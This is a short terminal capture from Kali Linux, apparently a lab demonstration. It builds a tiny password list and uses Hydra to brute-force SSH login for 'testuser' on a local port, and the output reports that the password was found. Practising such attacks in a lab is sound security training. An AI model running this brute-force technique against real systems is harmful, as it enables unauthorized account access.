 ┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\ntest123\nadmin" > passwords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P passwords.txt -s 2222 127.0.0.1 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-25 04:51:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: testuser   password: test123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-25 04:52:02
┌──(kali㉿kali)-[~]
└─$